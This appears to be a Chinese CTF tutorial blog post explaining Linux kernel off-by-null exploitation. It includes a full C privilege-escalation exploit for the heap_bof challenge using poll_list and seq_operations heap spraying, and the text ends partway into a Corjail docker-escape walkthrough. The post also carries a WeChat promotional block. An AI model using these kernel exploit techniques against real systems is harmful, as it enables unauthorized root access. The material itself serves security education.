前言
本文我们通过我们的老朋友heap_bof来讲解Linux kernel中off-by-null的利用手法。在通过讲解另一道相对来说比较困难的kernel off-by-null + docker escape来深入了解这种漏洞的利用手法。(没了解过docker逃逸的朋友也可以看懂,毕竟有了root权限后,docker逃逸就变的相对简单了)。
off by null
我们还是使用上一篇的例题heap_bof来讲解这种利用手法,现在我们假设这道题没有提供free,并且只有单字节溢出,并且溢出的单字节只能是NULL,那么我们应该怎麼去利用呢?
利用思路
boot.sh
#!/bin/bash
qemu-system-x86_64 \ -initrd rootfs.img \ -kernel bzImage \ -m 1G \ -append 'console=ttyS0 root=/dev/ram oops=panic panic=1 quiet nokaslr' \ -monitor /dev/null \ -s \ -cpu kvm64 \ -smp cores=1,threads=2 \ --nographic
poll系统调用
/*
* @fds: pollfd类型的一个数组
* @nfds: 前面的参数fds中条目的个数
* @timeout: 事件发生的毫秒数
*/
int poll(struct pollfd *fds, nfds_t nfds, int timeout);poll_list 结构体对象是在调用 poll() 时分配,该调用可以监视 1 个或多个文件描述符的活动。
struct pollfd {int fd;short events;short revents;
};
struct poll_list { struct poll_list *next; // 指向下一个poll_list int len; // 对应于条目数组中pollfd结构的数量 struct pollfd entries[]; // 存储pollfd结构的数组
};poll_list 结构如下图所示,前 30 个 poll_fd 在栈上,后面的都在堆上,最多 510 个 poll_fd 在一个堆上的 poll_list 上,堆上的 poll_list 最大为 0x1000。

poll_list 分配/释放
do_sys_poll 函数完成 poll_list 的分配和释放。poll_list 的是超时自动释放的,我们可以指定 poll_list 的释放时间。
#define POLL_STACK_ALLOC 256
#define PAGE_SIZE 4096
//(4096-16)/8 = 510(堆上存放pollfd最大数量)
#define POLLFD_PER_PAGE ((PAGE_SIZE-sizeof(struct poll_list)) / sizeof(struct pollfd))
//(256-16)/8 = 30 (栈上存放pollfd最大数量)
#define N_STACK_PPS ((sizeof(stack_pps) - sizeof(struct poll_list)) / sizeof(struct pollfd))
[...]
static int do_sys_poll(struct pollfd __user *ufds, unsigned int nfds,struct timespec64 *end_time)
{
struct poll_wqueues table; int err = -EFAULT, fdcount, len; /* Allocate small arguments on the stack to save memory and be faster - use long to make sure the buffer is aligned properly on 64 bit archs to avoid unaligned access */ /* * [1] stack_pps 256 字节的栈缓冲区, 负责存储前 30 个 pollfd entry */ long stack_pps[POLL_STACK_ALLOC/sizeof(long)]; struct poll_list *const head = (struct poll_list *)stack_pps; struct poll_list *walk = head;unsigned long todo = nfds;
if (nfds > rlimit(RLIMIT_NOFILE))return -EINVAL;/** [2] 前30个 pollfd entry 先存放在栈上,节省内存和时间*/len = min_t(unsigned int, nfds, N_STACK_PPS);
for (;;) {walk->next = NULL;walk->len = len;if (!len)break;
if (copy_from_user(walk->entries, ufds + nfds-todo, sizeof(struct pollfd) * walk->len))goto out_fds;
todo -= walk->len;if (!todo)break; /* * [3] 如果提交超过30个 pollfd entries,就会把多出来的 pollfd 放在内核堆上。 * 每个page 最多存 POLLFD_PER_PAGE (510) 个entry, * 超过这个数,则分配新的 poll_list, 依次循环直到存下所有传入的 entry */len = min(todo, POLLFD_PER_PAGE); /* * [4] 只要控制好被监控的文件描述符数量,就能控制分配size,从 kmalloc-32 到 kmalloc-4k */walk = walk->next = kmalloc(struct_size(walk, entries, len), GFP_KERNEL); if (!walk) {err = -ENOMEM;goto out_fds;}}
poll_initwait(&table); /* * [5] 分配完 poll_list 对象后,调用 do_poll() 来监控这些文件描述符,直到发生特定 event 或者超时。 * 这里 end_time 就是最初传给 poll() 的超时变量, 这表示 poll_list 对象可以在内存中保存任意时长,超时后自动释放。 */fdcount = do_poll(head, &table, end_time); poll_freewait(&table);
if (!user_write_access_begin(ufds, nfds * sizeof(*ufds))and)goto out_fds;
for (walk = head; walk; walk = walk->next) {struct pollfd *fds = walk->entries;int j;
for (j = walk->len; j; fds++, ufds++, j--)unsafe_put_user(fds->revents, &ufds->revents, Efault);}user_write_access_end();
err = fdcount;
out_fds:walk = head->next;while (walk) { // [6] 释放 poll_list: 遍历单链表, 释放每一个 poll_list, 这里可以利用struct poll_list *pos = walk;walk = walk->next;kfree(pos);}
return err;
Efault:user_write_access_end();err = -EFAULT;goto out_fds;
}我们可以去找到一些结构体,其头 8 字节是一个指针,然后利用 off by null 去损坏该指针,比如使得 0xXXXXa0 变成 0xXXXX00,然后就可以考虑利用堆喷去构造 UAF 了。
【----帮助网安学习,以下所有学习资料免费领!加vx:dctintin,备注 “博客园” 获取!】
① 网安学习成长路径思维导图
② 60+网安经典常用工具包
③ 100+SRC漏洞分析报告
④ 150+网安攻防实战技术电子书
⑤ 最权威CISSP 认证考试指南+题库
⑥ 超1800页CTF实战技巧手册
⑦ 最新网安大厂面试题合集(含答案)
⑧ APP客户端安全检测指南(安卓+IOS)
详细流程
-
首先分配
kmalloc-4096大小的结构题在ptr[0]; -
然后构造这样的
poll_list结构体。
-
利用
off-by-null将poll_list->next的最后一个字节改为空。然后大量分配kmalloc-32的obj内存,这里只所以是32字节大小是因为要与后面的seq_operations配合,并且32大小的object其低字节是可能为\x00的,其低字节为0x20、0x40、0x80、0xa0、0xc0、0xe0、0x00。运气好可以被我们篡改后的poll_list->next指到。但对于这道题来说我们没有足够的堆块用于堆喷,所以成功率是极低的。
-
等待
poll_list线程执行完毕,并且我们分配的kmalloc-32被错误释放,分配大量的seq_operations,运气好可以正好被分配到我们释放的kmalloc-32,形成UAF,这样我们就可以利用UAF修改seq_operations->start指针指向提权代码。 -
提权可以参考上一篇文章,利用栈上的残留值来
bypass kaslr。
exp
#ifndef _GNU_SOURCE
#define _GNU_SOURCE
#endif
#include <asm/ldt.h>
#include <assert.h>
#include <ctype.h>
#include <errno.h>
#include <fcntl.h>
#include <linux/keyctl.h>
#include <linux/userfaultfd.h>
#include <poll.h>
#include <pthread.h>
#include <sched.h>
#include <semaphore.h>
#include <signal.h>
#include <stdbool.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <sys/ipc.h>
#include <sys/mman.h>
#include <sys/msg.h>
#include <sys/prctl.h>
#include <sys/sem.h>
#include <sys/shm.h>
#include <sys/socket.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/xattr.h>
#include <unistd.h>
#include <sys/sysinfo.h>
#define BOF_MALLOC 5
#define BOF_FREE 7
#define BOF_EDIT 8
#define BOF_READ 9
#define SEQ_NUM (2048 + 128)
#define TTY_NUM 72
#define PIPE_NUM 1024
#define KEY_NUM 199
char buf[0x20];
int bof_fd;
int key_id[KEY_NUM];
#define N_STACK_PPS 30
#define POLL_NUM 0x1000
#define PAGE_SIZE 0x1000
struct param { size_t len; // 内容长度 char *buf; // 用户态缓冲区地址 unsigned long idx; // 表示 ptr 数组的 索引
};
size_t user_cs, user_rflags, user_sp, user_ss;
void save_status() { __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;"); puts("[*] status has been saved.");
}
void get_shell(void) { system("/bin/sh");
}
void qword_dump(char *desc, void *addr, int len) { uint64_t *buf64 = (uint64_t *) addr; uint8_t *buf8 = (uint8_t *) addr; if (desc != NULL) { printf("[*] %s:\n", desc); } for (int i = 0; i < len / 8; i += 4) { printf(" %04x", i * 8); for (int j = 0; j < 4; j++) { i + j < len / 8 ? printf(" 0x%016lx", buf64[i + j]) : printf(" "); } printf(" "); for (int j = 0; j < 32 && j + i * 8 < len; j++) { printf("%c", isprint(buf8[i * 8 + j]) ? buf8[i * 8 + j] : '.'); } puts(""); }
}
/*--------------------------------------------------------------------------------------------------*/
struct callback_head { struct callback_head *next; void (*func)(struct callback_head *head);
} __attribute__((aligned(sizeof(void *))));
#define rcu_head callback_head
#define __aligned(x) __attribute__((__aligned__(x)))
typedef unsigned long long u64;
struct user_key_payload { struct rcu_head rcu; /* RCU destructor */ unsigned short datalen; /* length of this data */ char data[0] __aligned(__alignof__(u64)); /* actual data */
};
int key_alloc(int id, void *payload, int payload_len) { char description[0x10] = {}; sprintf(description, "pwn_%d", id); return key_id[id] = syscall(__NR_add_key, "user", description, payload, payload_len - sizeof(struct user_key_payload), KEY_SPEC_PROCESS_KEYRING);
}
int key_update(int id, void *payload, size_t plen) { return syscall(__NR_keyctl, KEYCTL_UPDATE, key_id[id], payload, plen);
}
int key_read(int id, void *bufer, size_t buflen) { return syscall(__NR_keyctl, KEYCTL_READ, key_id[id], bufer, buflen);
}
int key_revoke(int id) { return syscall(__NR_keyctl, KEYCTL_REVOKE, key_id[id], 0, 0, 0);
}
int key_unlink(int id) { return syscall(__NR_keyctl, KEYCTL_UNLINK, key_id[id], KEY_SPEC_PROCESS_KEYRING);
}
/*--------------------------------------------------------------------------------------------------*/
pthread_t tid[40];
typedef struct { int nfds, timer;
} poll_args;
struct poll_list { struct poll_list *next; int len; struct pollfd entries[];
};
void* alloc_poll_list(void *args) { int nfds = ((poll_args *) args)->nfds; int timer = ((poll_args *) args)->timer;
struct pollfd *pfds = calloc(nfds, sizeof(struct pollfd)); for (int i = 0; i < nfds; i++) { pfds[i].fd = open("/etc/passwd", O_RDONLY); pfds[i].events = POLLERR; } poll(pfds, nfds, timer);
}
void* create_poll_list(size_t size, int timer, int i) { poll_args *args = calloc(1, sizeof(poll_args)); args->nfds = (size - (size + PAGE_SIZE - 1) / PAGE_SIZE * sizeof(struct poll_list)) / sizeof(struct pollfd) + N_STACK_PPS; args->timer = timer;
pthread_create(&tid[i], NULL, alloc_poll_list, args);
}
/*--------------------------------------------------------------------------------------------------*/
struct list_head { struct list_head *next, *prev;
};
struct tty_file_private { struct tty_struct *tty; struct file *file; struct list_head list;
};
struct page;
struct pipe_inode_info;
struct pipe_buf_operations;
struct pipe_bufer { struct page *page; unsigned int offset, len; const struct pipe_buf_operations *ops; unsigned int flags; unsigned long private;
};
struct pipe_buf_operations { int (*confirm)(struct pipe_inode_info *, struct pipe_bufer *); void (*release)(struct pipe_inode_info *, struct pipe_bufer *); int (*try_steal)(struct pipe_inode_info *, struct pipe_bufer *); int (*get)(struct pipe_inode_info *, struct pipe_bufer *);
};
/*--------------------------------------------------------------------------------------------------*/
void *(*commit_creds)(void *) = (void *) 0xFFFFFFFF810A1340;
void *init_cred = (void *) 0xFFFFFFFF81E496C0;
size_t user_rip = (size_t) get_shell;
size_t kernel_offset;
void get_root() { __asm__( "mov rax, [rsp + 8];" "mov kernel_offset, rax;" ); kernel_offset -= 0xffffffff81229378; commit_creds = (void *) ((size_t) commit_creds + kernel_offset); init_cred = (void *) ((size_t) init_cred + kernel_offset); commit_creds(init_cred); __asm__( "swapgs;" "push user_ss;" "push user_sp;" "push user_rflags;" "push user_cs;" "push user_rip;" "iretq;" );
}
/*--------------------------------------------------------------------------------------------------*/
int main() { save_status(); signal(SIGSEGV, (void *) get_shell); bof_fd = open("dev/bof", O_RDWR); int seq_fd[SEQ_NUM];
printf("[*] try to alloc_kmalloc-4096\n"); size_t* mem = malloc(0x1010); memset(mem, '\xff', 0x1010); struct param p = {0x1000, (char*)mem, 0}; ioctl(bof_fd, BOF_MALLOC, &p);
printf("[*] try to spary kmalloc-32\n"); p.len = 0x20; for (int i = 1; i < 20; ++i) { p.idx = i; memset(mem, i, 0x20); memset(mem, 0, 0x18); ioctl(bof_fd, BOF_MALLOC, &p); ioctl(bof_fd, BOF_EDIT, &p); }
printf("[*] try to alloc_poll_list\n"); for (int i = 0; i < 14; ++i) { create_poll_list(PAGE_SIZE + sizeof(struct poll_list) + sizeof(struct pollfd), 3000, i); }
printf("[*] try to spary kmalloc-32\n"); p.len = 0x20; for (int i = 20; i < 40; ++i) { p.idx = i; memset(mem, i, 0x20); memset(mem, 0, 0x18); ioctl(bof_fd, BOF_MALLOC, &p); ioctl(bof_fd, BOF_EDIT, &p); }
sleep(1);
// 调试用代码
// p.len = 0x1010;
// p.idx = 0;
// ioctl(bof_fd, BOF_READ, &p);
// printf("[*] p->buf == %p\n", (size_t*)mem[0x1008/8]);
p.len = 0x1001; p.idx = 0; memset(mem, '\x00', 0x1001); ioctl(bof_fd, BOF_EDIT, &p);
void *res; for (int i = 0; i < 14; ++i) { printf("[*] wating for poll end\n"); pthread_join(tid[i], &res); }
for (int i = 0; i < 256; ++i) { seq_fd[i] = open("/proc/self/stat", O_RDONLY); }
sleep(1);
for (int i = 1; i < 40; ++i) { p.idx = i; p.len = 0x20;
ioctl(bof_fd, BOF_READ, &p); printf("[%d->0] p->buf == %p\n", i, (size_t*)mem[0]); printf("[%d->1] p->buf == %p\n", i, (size_t*)mem[1]); printf("[%d->2] p->buf == %p\n", i, (size_t*)mem[2]); printf("[%d->3] p->buf == %p\n", i, (size_t*)mem[3]);
mem[0] = (size_t*)get_root; mem[1] = (size_t*)get_root; mem[2] = (size_t*)get_root; mem[3] = (size_t*)get_root; ioctl(bof_fd, BOF_EDIT, &p); }
for (int i = 1; i < 40; ++i) { p.idx = i; p.len = 0x20;
ioctl(bof_fd, BOF_READ, &p); printf("[%d->0] p->buf == %p\n", i, (size_t*)mem[0]); printf("[%d->1] p->buf == %p\n", i, (size_t*)mem[1]); printf("[%d->2] p->buf == %p\n", i, (size_t*)mem[2]); printf("[%d->3] p->buf == %p\n", i, (size_t*)mem[3]); }
for (int i = 0; i < 256; i++) { read(seq_fd[i], p.buf, 1); }
return 0;
}corCTF-2022:Corjail
题目分析
我们可以使用 Guestfish 工具读取和修改 qcow2 文件。
run_challenge.sh
#!/bin/sh
qemu-system-x86_64 \ -m 1G \ -nographic \ -no-reboot \ -kernel bzImage \ -append "console=ttyS0 root=/dev/sda quiet loglevel=3 rd.systemd.show_status=auto rd.udev.log_level=3 oops=panic panic=-1 net.ifnames=0 pti=on" \ -hda coros.qcow2 \ -snapshot \ -monitor /dev/null \ -cpu qemu64,+smep,+smap,+rdrand \ -smp cores=4 \ --enable-kvminit脚本
查看服务进程/etc/systemd/system/init.service;
Description=Initialize challenge
[Service]
Type=oneshot
ExecStart=/usr/local/bin/init
[Install]
WantedBy=multi-user.target查看 /usr/local/bin/init 脚本;
cat /usr/local/bin/init
#!/bin/bash
USER=user
FLAG=$(head -n 100 /dev/urandom | sha512sum | awk '{printf $1}')
useradd --create-home --shell /bin/bash $USER
echo "export PS1='\[\033[01;31m\]\u@CoROS\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]# '" >> /root/.bashrc
echo "export PS1='\[\033[01;35m\]\u@CoROS\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '" >> /home/$USER/.bashrc
chmod -r 0700 /home/$USER
mv /root/temp /root/$FLAG
chmod 0400 /root/$FLAGpassword
❯ guestfish --rw -a coros.qcow2
><fs> run
><fs> list-filesystems
/dev/sda: ext4
><fs> mount /dev/sda /
><fs> cat /etc/password
libguestfs: error: download: /etc/password: No such file or directory
><fs> cat /etc/passwd
root:x:0:0:root:/root:/usr/local/bin/jail
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
......root_shell
查看root用户的/usr/local/bin/jail;
><fs> cat /usr/local/bin/jail
#!/bin/bash
echo -e '[\033[5m\e[1;33m!\e[0m] Spawning a shell in a CoRJail...'
/usr/bin/docker run -it --user user \--hostname CoRJail \ --security-opt seccomp=/etc/docker/corjail.json \ -v /proc/cormon:/proc_rw/cormon:rw corcontainer
/bin/bash
/usr/sbin/poweroff -f发现其启动root的 shell 后是首先调用 docker来构建了一个容器然后关闭自身,在那之后我们起的虚拟环境就是处于该docker容器当中。
为了方便调试,我们可以使用edit将其修改为:
><fs> edit /usr/local/bin/jail
><fs> cat /usr/local/bin/jail
#!/bin/bash
echo -e '[\033[5m\e[1;33m!\e[0m] Spawning a shell in a CoRJail...'
cp /exploit /home/user || echo "[!] exploit not found, skipping"
chown -R user:user /home/user
echo 0 > /proc/sys/kernel/kptr_restrict
/usr/bin/docker run -it --user root \ --hostname CoRJail \ --security-opt seccomp=/etc/docker/corjail.json \ # 允许容器能够调用与日志相关的系统调用 --cap-add CAP_SYSLOG \ # 将宿主机的 /proc/cormon 目录挂载到容器内的 /proc_rw/cormon,并且以读写模式挂载。 -v /proc/cormon:/proc_rw/cormon:rw \ # 将宿主机的 /home/user/ 目录挂载到容器内的 /home/user/host -v /home/user/:/home/user/host \corcontainer
/bin/bash
/usr/sbin/poweroff -fedit 的用法和 vim 一样。
后面我们上传 exp 的时候可以使用 upload 命令,其格式如下:
><fs> help upload
NAME upload - upload a file from the local machine
SYNOPSIS upload filename remotefilename
DESCRIPTION Upload local file filename to remotefilename on the filesystem.
filename can also be a named pipe.
See also "download".kernel_patch
diff -ruN a/arch/x86/entry/syscall_64.c b/arch/x86/entry/syscall_64.c
--- a/arch/x86/entry/syscall_64.c 2022-06-29 08:59:54.000000000 +0200
+++ b/arch/x86/entry/syscall_64.c 2022-07-02 12:34:11.237778657 +0200
@@ -17,6 +17,9 @@#define __SYSCALL_64(nr, sym) [nr] = __x64_##sym,+DEFINE_PER_CPU(u64 [NR_syscalls], __per_cpu_syscall_count);
+EXPORT_PER_CPU_SYMBOL(__per_cpu_syscall_count);
